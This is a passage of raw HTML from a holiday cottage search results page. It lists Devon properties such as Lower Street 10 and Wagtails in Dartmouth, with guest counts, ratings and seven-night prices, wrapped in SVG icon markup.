1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.3 out of 5" title="Reevoo rating - 4.3 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>395</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/the-cabin-dhtcabi" target="_blank" aria-label="view The Cabin (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/the-cabin-dhtcabi" title="The Cabin" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-street-10-dhlow10" aria-label="Link to Lower Street 10" title="Link to Lower Street 10" target="_blank" rel="noopener noreferrer"><img alt="Spacious double aspect living/dining room | Lower Street 10, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/141/300/1418785.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Embankment, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-street-10-dhlow10" aria-label="Lower Street 10" title="Lower Street 10" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower Street 10</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>425</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-street-10-dhlow10" target="_blank" aria-label="view Lower Street 10 (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-street-10-dhlow10" title="Lower Street 10" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/wagtails-uk46343" aria-label="Link to Wagtails" title="Link to Wagtails" target="_blank" rel="noopener noreferrer"><img alt="Living area | Wagtails, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/113/300/11391947.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Dartmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/wagtails-uk46343" aria-label="Wagtails" title="Wagtails" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Wagtails</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 